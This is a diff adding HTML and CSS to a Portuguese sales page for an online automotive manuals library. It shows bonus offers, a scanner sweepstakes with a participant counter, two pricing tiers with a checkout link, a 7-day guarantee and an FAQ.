+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #5</div>
+                    <img src="images/extra-5.webp" alt="Manuais para Veículos Pesados" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">Manuais para Veículos Pesados</h3>
+                    <p class="bonus-desc">Conteúdos técnicos com sistemas, procedimentos e dados para auxiliar na manutenção e diagnóstico de veículos pesados.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 37,00</span>
+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #6</div>
+                    <img src="images/extra-6.webp" alt="+2.000 Manuais Técnicos de Motos" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">+2.000 Manuais Técnicos de Motos</h3>
+                    <p class="bonus-desc">Uma coleção com mais de 2.000 manuais para consultar dados técnicos, manutenção e procedimentos de diferentes motocicletas.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 39,90</span>
+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+            </div>
+
+                    <div style="text-align: center; margin-top: 30px; margin-bottom: 20px; padding-top: 20px; border-top: 1px solid #2c2f35;">
+            <style>
+                @keyframes floatScanner {
+                    0% { transform: translateY(0px); }
+                    50% { transform: translateY(-15px); }
+                    100% { transform: translateY(0px); }
+                }
+                .scanner-float {
+                    animation: floatScanner 4s ease-in-out infinite;
+                }
+            
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+            <h2 style="color: #ffffff; font-weight: 800; text-transform: uppercase; font-size: clamp(22px, 5vw, 32px); line-height: 1.2; margin: 0 0 15px 0;">
+                E AINDA TEM UMA <span style="color: var(--accent-red);">SURPRESA</span> ESPECIAL…
+            </h2>
+            <p style="color: #b4b8c0; font-size: clamp(16px, 4vw, 18px); font-weight: 400; margin: 0 0 35px 0; max-width: 700px; margin-left: auto; margin-right: auto; line-height: 1.6;">
+                Além de todo o material e dos conteúdos extras, você também participa da chance de ganhar um <strong style="color: #ffffff;">Scanner Automotivo Ultra S2 - Autel</strong>, avaliado em <strong style="color: #2ecc71;">R$ 41.500</strong>.
+                        </p>
+            
+            <!-- CONTADOR DINÂMICO -->
+            <div style="max-width: 600px; margin: 0 auto 35px auto; background: #16161a; padding: 18px 25px; border-radius: 8px; border: 1px solid #2a2a30; box-shadow: 0 10px 25px rgba(20,23,28,0.2);">
+                <div style="display: flex; justify-content: space-between; margin-bottom: 12px; font-weight: 700; color: #fff; font-size: 15px;">
+                    <span style="color: #f39c12;"><i class="fas fa-users" style="margin-right: 6px;"></i> Participantes no Sorteio</span>
+                    <span id="sweepstakes-counter-text">2.657 / 10.000</span>
+                </div>
+                <div style="width: 100%; background: #222; border-radius: 10px; height: 10px; overflow: hidden; position: relative;">
+                    <div id="sweepstakes-progress-bar" style="width: 26.57%; height: 100%; background: linear-gradient(90deg, #f39c12, #f1c40f); box-shadow: 0 0 15px rgba(243,156,18,0.6); transition: width 0.5s ease-out;"></div>
+                </div>
+                <p style="font-size: 12px; color: #888; margin-top: 12px; margin-bottom: 0; line-height: 1.4;">Quando alcançarmos <strong style="color:#aaa;">10.000 participantes</strong>, o sorteio será realizado e o vencedor será comunicado pelo <span style="color: #2ecc71; font-weight: 700;">WhatsApp</span>.</p>
+            </div>
+
+            <div style="position: relative; display: inline-block;">
+                <div style="position: absolute; top: 40%; left: 50%; transform: translate(-50%, -50%); width: 70%; height: 70%; background: radial-gradient(circle, rgba(255,255,255,0.05) 0%, rgba(0,0,0,0) 70%); z-index: 0; filter: blur(20px);"></div>
+                <img src="images/scanner_ultra.webp?v=4" alt="Scanner Automotivo Ultra S2 Autel" class="scanner-float" style="max-width: 100%; width: 500px; display: block; margin: 0 auto; position: relative; z-index: 1; filter: drop-shadow(0 25px 35px rgba(0,0,0,0.6));">
+            </div>
+        </div>
+
+            <img src="images/garantia-7dias.webp?v=1" alt="Selo de Garantia" style="width: 100%; max-width: 180px; margin: 10px auto -25px auto; display: block; filter: drop-shadow(0 15px 25px rgba(0,0,0,0.6)); position: relative; z-index: 10;">
+        </div>
+    </div>
+
+    <!-- 5. OFERTA -->
+    <div class="section-dark" id="oferta" style="padding-top: 0;">
+        <style>
+            .pricing-grid {
+                display: grid;
+                grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+                gap: 20px;
+                max-width: 780px;
+                margin: 0 auto 0 auto;
+                text-align: left;
+                align-items: flex-start; /* Alinha os cards pelo topo */
+            }
+            .pricing-card {
+                background: linear-gradient(145deg, #181818 0%, #0c0c0c 100%);
+                border: 1px solid #333;
+                border-top: 4px solid #444;
+                border-radius: 8px; /* Cantos mais retos (industrial) */
+                padding: 25px 20px;
+                position: relative;
+                display: flex;
+                flex-direction: column;
+                transition: transform 0.3s ease;
+                box-shadow: 0 10px 30px rgba(0,0,0,0.8);
+            }
+            .pricing-card.basic {
+                padding: 25px 20px; 
+                background-color: #0a0a0c;
+                background-image: 
+                    linear-gradient(45deg, #151518 25%, transparent 25%, transparent 75%, #151518 75%, #151518), 
+                    linear-gradient(45deg, #151518 25%, transparent 25%, transparent 75%, #151518 75%, #151518);
+                background-size: 12px 12px;
+                background-position: 0 0, 6px 6px;
+                border: 2px solid #1f1f25;
+                border-top: 6px solid #4a4a55;
+                box-shadow: inset 0 0 50px rgba(0,0,0,0.95), 0 15px 30px rgba(0,0,0,0.6);
+                transition: 0.3s;
+                position: relative;
+                transform-origin: top center; /* Evita que o card encolha e crie buraco em cima */
+                transform: scale(0.85); transform-origin: top center;
+                margin-top: 0;
+                opacity: 0.85;
+            }
+            .pricing-card.basic:hover {
+                transform: scale(0.88) translateY(-5px);
+                border-top: 6px solid #f39c12;
+                box-shadow: inset 0 0 50px rgba(0,0,0,0.95), 0 20px 40px rgba(0,0,0,0.8);
+                opacity: 1;
+            }
+            .pricing-card.basic .pricing-header {
+                padding-bottom: 15px; margin-bottom: 15px;
+            }
+            .pricing-card.basic .pricing-price {
+                font-size: 32px; margin: 10px 0;
+            }
+            .pricing-card.premium {
+                /* Textura Fibra de Carbono Automotiva + Brilho de Painel (Gauge Glow) */
+                background-color: #111;
+                background-image: 
+                    radial-gradient(circle at 50% 0%, rgba(198, 40, 40, 0.2) 0%, transparent 50%),
+                    linear-gradient(45deg, #151515 25%, transparent 25%, transparent 75%, #151515 75%, #151515), 
+                    linear-gradient(45deg, #151515 25%, transparent 25%, transparent 75%, #151515 75%, #151515);
+                background-size: 100% 100%, 10px 10px, 10px 10px;
+                background-position: 0 0, 0 0, 5px 5px;
+                
+                border: 2px solid var(--accent-red);
+                border-top: 6px solid var(--accent-red);
+                box-shadow: 0 0 40px rgba(198, 40, 40, 0.25), inset 0 0 50px rgba(0,0,0,0.8);
+                transform-origin: top center;
+                transform: scale(1);
+                z-index: 2;
+                padding: 20px 15px 15px 15px;
+            }
+            @media (max-width: 768px) {
+                .pricing-card.premium { transform: scale(1); margin-top: 10px; padding: 20px 15px 15px 15px; }
+                .pricing-card.basic { transform: scale(0.85); transform-origin: top center; opacity: 0.9; margin-bottom: -100px; margin-top: -10px; }
+                .pricing-card.basic:hover, .pricing-card.basic:active { transform: scale(0.85); }
+                .pricing-card.premium:hover, .pricing-card.premium:active { transform: scale(1); }
+            }
+            .pricing-header { text-align: center; margin-bottom: 15px; border-bottom: 1px dashed #333; padding-bottom: 15px; }
+            .pricing-title { font-size: 22px; font-weight: 700; color: #fff; margin-bottom: 8px; font-family: 'Poppins', sans-serif; text-transform: uppercase; letter-spacing: 1px; }
+            .pricing-price { font-size: 38px; font-weight: 900; color: #fff; line-height: 1; margin: 5px 0; text-shadow: 2px 2px 10px rgba(0,0,0,0.8); }
+            .pricing-features { list-style: none; padding: 0; margin: 0 0 20px 0; flex-grow: 1; }
+            .pricing-features li { font-size: 13.5px; color: #ddd; margin-bottom: 4px; display: flex; align-items: flex-start; gap: 10px; line-height: 1.2; }
+            .pricing-features li i { margin-top: 3px; font-size: 15px; }
+            .pricing-badge {
+                position: absolute; top: 0px; left: 50%; transform: translateX(-50%);
+                background: var(--accent-red); color: #fff; font-size: clamp(13px, 3.5vw, 16px); font-weight: 900;
+                padding: 5px 20px; border-radius: 0 0 6px 6px; border-top: none; text-transform: uppercase; letter-spacing: 1px;
+                box-shadow: 0 5px 15px rgba(0,0,0,0.8);
+                border: 1px solid #ff4444;
+                white-space: nowrap;
+            }
+            .btn-secondary {
+                display: block; width: 100%; text-align: center; 
+                background: #111;
+                color: #fff; 
+                border: 2px solid #333; 
+                padding: 12px; border-radius: 4px; font-size: 14px; 
+                box-shadow: 0 5px 15px rgba(0,0,0,0.5);
+                font-size: 16px; font-weight: 800; text-decoration: none; transition: 0.3s;
+                font-family: 'Poppins', sans-serif; box-sizing: border-box; text-transform: uppercase;
+                position: relative;
+                z-index: 10;
+            }
+            .btn-secondary:hover { background: #1a1a1e; border: 2px solid #f39c12; color: #f39c12; transform: translateY(-2px); }
+        
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+
+        <div class="container" style="text-align: center; padding-top: 0px; padding-bottom: 60px;">
+            
+            <p style="color: #e0e0e0; font-size: clamp(14px, 3.5vw, 16px); max-width: 680px; margin: 0 auto 25px auto; font-weight: 500; letter-spacing: 0.5px; background-color: #0d0d0f; background-image: radial-gradient(#2a2a30 1px, transparent 1px); background-size: 5px 5px; border: 1px solid #222; border-bottom: 3px solid var(--accent-red); padding: 14px 20px; border-radius: 4px; box-shadow: 0 8px 20px rgba(0,0,0,0.6); text-shadow: 0 2px 5px rgba(0,0,0,0.9);">
+                <strong style="color: var(--accent-red); display: block; margin-bottom: 4px; font-size: 1.1em;">Último passo:</strong>
+                Escolha uma das opções abaixo e libere agora o seu acesso à biblioteca online
+            </p>
+
+            <div class="pricing-grid">
+                
+                <!-- BÁSICO -->
+                <div class="pricing-card basic" id="acesso-essencial" style="scroll-margin-top: 70px;">
+                    <div class="pricing-header" style="padding-top: 15px;">
+                        <h3 class="pricing-title">Acesso Essencial</h3>
+                        <div class="pricing-price">R$ 10,00</div>
+                        <p style="color: #fff; font-size: 15px; font-weight: 700; margin: 0;">Pagamento único. Acesso vitalício.</p>
+                    </div>
+                    <ul class="pricing-features">
+    <li><i class="fas fa-check" style="color: #2ecc71;"></i> <strong>+150.000 Manuais</strong> Técnicos</li>
+    <li><i class="fas fa-check" style="color: #2ecc71;"></i> Garantia de 7 dias</li>
+</ul>
+                    <a href="#" id="btnEssencial" class="btn-secondary" style="margin-top: auto;">QUERO O ACESSO ESSENCIAL</a>
+                    
+                    <div class="upsell-alert" style="margin-top: 25px; text-align: center;">
+                        <p style="color: #ff4444; font-weight: 800; font-size: 14.5px; line-height: 1.2; margin: 0;">
+                            Atenção: temos uma opção ainda mais completa para você! Confira abaixo
+                        </p>
+                        <div class="upsell-arrows" style="display: flex; flex-direction: column; align-items: center; margin-top: 22px;">
+                            <div style="width: 22px; height: 22px; border-right: 6px solid #ff4444; border-bottom: 6px solid #ff4444; border-radius: 3px; margin-top: -10px; animation: arrFade 1.5s infinite 0s;"></div>
+                            <div style="width: 22px; height: 22px; border-right: 6px solid #ff4444; border-bottom: 6px solid #ff4444; border-radius: 3px; margin-top: -10px; animation: arrFade 1.5s infinite 0.2s;"></div>
+                            <div style="width: 22px; height: 22px; border-right: 6px solid #ff4444; border-bottom: 6px solid #ff4444; border-radius: 3px; margin-top: -10px; animation: arrFade 1.5s infinite 0.4s;"></div>
+                        </div>
+                    </div>
+                </div>
+
+                <style>
+                    @keyframes arrFade {
+                        0% { opacity: 0.2; transform: translateY(0) rotate(45deg); }
+                        50% { opacity: 1; transform: translateY(5px) rotate(45deg); }
+                        100% { opacity: 0.2; transform: translateY(0) rotate(45deg); }
+                    }
+                
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+
+                <!-- PREMIUM -->
+                <div class="pricing-card premium">
+    <div style="margin: -25px -20px 20px -20px; background: linear-gradient(180deg, #b01515 0%, #7c0b0b 100%); color: #fff; text-align: center; font-weight: 800; font-size: 11.5px; text-transform: uppercase; letter-spacing: 3px; padding: 10px; border-bottom: 2px solid #4a0000; box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 5px 15px rgba(0,0,0,0.5);">
+    <i class="fas fa-gem" style="margin-right: 8px; font-size: 16px; color: #ffcccc; vertical-align: middle; margin-top: -2px;"></i> OPÇÃO MAIS COMPLETA
+</div>
+                    <div class="pricing-header" style="padding-top: 15px; padding-bottom: 0; margin-bottom: 0; border-bottom: none;">
+    <h3 class="pricing-title">ACESSO <span style="color: #e74c3c; font-style: italic;">PRO</span></h3>
+    <div style="text-align: center; margin: 0 0 18px 0; line-height: 1.4;">
+        <p style="color: #fff; font-size: 13px; font-weight: 900; text-transform: uppercase; letter-spacing: 1px; margin: 0 0 6px 0; text-shadow: 0 2px 5px rgba(0,0,0,1);">
+            BIBLIOTECA COMPLETA <span style="color: #e74c3c;">+ 6 EXTRAS EXCLUSIVOS</span>
+        </p>
+        <div style="margin: 12px -20px 0 -20px; background: linear-gradient(90deg, #ffdf00, #f39c12); border-top: 2px dashed #b87333; border-bottom: 2px dashed #b87333; color: #000; padding: 10px 5px; font-size: 11px; font-weight: 900; text-transform: uppercase; letter-spacing: -0.2px; box-shadow: 0 5px 15px rgba(243, 156, 18, 0.4); display: flex; align-items: center; justify-content: center; flex-wrap: wrap; text-align: center; line-height: 1.4;">
+            <i class="fas fa-ticket-alt" style="color: #000; margin-right: 6px; font-size: 14px;"></i> + PARTICIPAÇÃO NO SORTEIO DO SCANNER DE <span style="color: #2ecc71; text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000, 0 2px 2px rgba(0,0,0,0.8); margin-left: 4px; font-size: 13px; font-weight: 900;">R$ 41.500</span>
+        </div>
+    </div>
+    <img src="images/popup-manual-tecnico.webp?v=1" alt="Manual Técnico" style="width: 100%; max-width: 260px; margin: 0 auto 10px auto; display: block; border-radius: 10px; box-shadow: 0 10px 24px rgba(0,0,0,0.6);">
+    <div style="margin: 10px 0 0 0;">
+        <span style="color: #ff4444; font-size: 26px; font-weight: 900; text-decoration: line-through;">De R$ 137,90</span>
+        <span style="color: #ffffff; font-size: 18px; margin-left: 8px; font-weight: 800; letter-spacing: 0.5px; text-transform: uppercase;">Por apenas</span>
+    </div>
+    <div class="pricing-price" style="color: #2ecc71; font-size: 52px !important; margin: 5px 0 8px 0; text-shadow: 0 5px 20px rgba(46,204,113,0.4); line-height: 1;">R$ 27,00</div>
+    <p style="color: #fff; font-size: 14px; font-weight: 700; margin: 0 0 10px 0;">Pagamento único. Acesso vitalício.</p>
+</div> <!-- Fim do pricing-header -->
+<div style="margin: 0 -20px 0 -20px; background: linear-gradient(90deg, rgba(46, 204, 113, 0.15), rgba(0,0,0,0)); border-bottom: 1px solid #222; border-left: 4px solid #2ecc71; padding: 12px 15px; display: flex; align-items: center; justify-content: center; position: relative; z-index: 10;">
+    <i class="fas fa-layer-group" style="color: #2ecc71; margin-right: 8px; font-size: 14px;"></i>
+    <span style="color: #fff; font-weight: 900; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;">ACESSO COMPLETO + TODOS OS CONTEÚDOS EXTRAS</span>
+</div>
+<ul class="pricing-features" style="padding-top: 15px; margin-top: 0; margin-bottom: 0;"><li style="border: none; background: transparent; padding: 10px 0 10px 0; margin: 0; justify-content: center; text-align: center; gap: 0; width: 100%;"><strong style="color: #e74c3c; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;">O QUE ESTÁ INCLUSO:</strong></li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> +150.000 Manuais Técnicos Automotivos</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Conteúdo organizado por montadora e modelo</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Manuais e informações técnicas para consulta</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Esquemas e diagramas elétricos detalhados</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Procedimentos, torques e especificações técnicas</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Informações para auxiliar diagnósticos e orçamentos</li>
+    <li><i class="fas fa-check" style="color: #e74c3c;"></i> Atualizações futuras sem nenhum custo adicional</li>
+    
+    <li style="border: none; background: transparent; padding: 5px 0 5px 0; margin: 5px 0 0 0; justify-content: center; text-align: center; gap: 0; width: 100%;"><strong style="color: #f39c12; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;">TODOS OS 6 EXTRAS INCLUSOS:</strong></li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 1: Manuais para Sistemas Diesel</li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 2: Manuais para Máquinas Agrícolas</li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 3: Manuais para Veículos Pesados</li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 4: +2.000 Manuais Técnicos de Motos</li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 5: Arquivo Secreto do Mecânico</li>
+    <li><i class="fas fa-gift" style="color: #f39c12;"></i> Extra 6: Comunidade Exclusiva de Mecânicos</li>
+</ul>
+                    <a href="https://www.tilimcheckout.com/checkout?p=460c5145316dc481c1a87bdaaa419c11" data-checkout="pro" class="btn-primary" style="margin-top: 10px; margin-bottom: 0;">QUERO O ACESSO PRO</a>
+                    <div style="width: 100%; height: 35px; background: url('images/pagamento-pix.png?v=1') center center / contain no-repeat; margin: 15px auto -15px auto; opacity: 0.95;" role="img" aria-label="Pagamento via PIX"></div>
+                </div>
+                
+            </div>
+            
+        </div>
+    </div>
+
+    <!-- GARANTIA -->
+<div class="section-panel" style="padding-top:15px;padding-bottom:0px;margin-top:-30px;border-top:none;position:relative;z-index:10;">
+    <div class="container" style="text-align:center;padding-top:0;padding-bottom:10px;">
+        <img src="images/garantia-7dias.webp?v=1" alt="Selo de Garantia" style="width:100%;max-width:180px;margin:0 auto 25px auto;display:block;filter:drop-shadow(0 15px 25px rgba(0,0,0,0.6));">
+        <h2 style="margin-bottom:25px;font-family:'Poppins',sans-serif;font-weight:800;font-size:clamp(20px,5.5vw,42px);color:#ffffff;line-height:1.4;text-transform:none;text-wrap:balance;">Sua compra protegida por <span style="color:var(--accent-red);font-style:italic;font-weight:900;">7 dias</span></h2>
+        <p style="font-size:clamp(16px,3.5vw,20px);font-weight:500;color:#b4b8c0;max-width:800px;margin:0 auto 10px auto;line-height:1.5;text-align:center;">Acesse a biblioteca, consulte os manuais e teste o conteúdo na rotina da oficina. Se dentro de 7 dias você decidir que o material não atende ao que procura, é só solicitar o reembolso e devolveremos 100% do valor pago, <span style="color:var(--accent-red);font-style:italic;font-weight:900;">sem complicação</span>.</p>
+    </div>
+</div>
+
+<!-- FAQ -->
+<div class="section-dark" style="padding-top:0px;padding-bottom:0px;">
+    <div class="container" style="text-align:center;padding-top:10px;padding-bottom:0px;">
+        <h2 style="margin-bottom:15px;font-weight:800;font-size:clamp(28px,6vw,42px);color:#ffffff;">Dúvidas Frequentes</h2>
+        <div style="max-width:700px;margin:0 auto;display:flex;flex-direction:column;">
+            <div class="faq-box"><div class="faq-question"><span>Como o acesso é liberado?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Assim que o pagamento for confirmado, você recebe o link de acesso diretamente no WhatsApp e também no e-mail.</p></div></div>
+            <div class="faq-box"><div class="faq-question"><span>É NECESSÁRIO FAZER DOWNLOAD DOS MANUAIS?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Não. Todo o conteúdo pode ser consultado online, sem precisar baixar arquivos ou ocupar memória no seu dispositivo.</p></div></div>
+            <div class="faq-box"><div class="faq-question"><span>COMO PARTICIPO DO SORTEIO DO SCANNER?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Ao adquirir o <strong>Acesso PRO</strong>, sua participação no sorteio de um Scanner Automotivo Profissional avaliado em R$ 41.500 é liberada automaticamente. O sorteio será realizado e divulgado assim que alcançarmos 10.000 participantes. O comprovante da sua compra confirma a sua participação.</p></div></div>
+<div class="faq-box"><div class="faq-question"><span>Posso acessar pelo celular, tablet ou computador?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Sim. Com acesso à internet, você pode consultar a biblioteca em qualquer um desses dispositivos. A exibição pode variar um pouco de acordo com o formato de cada material.</p></div></div>
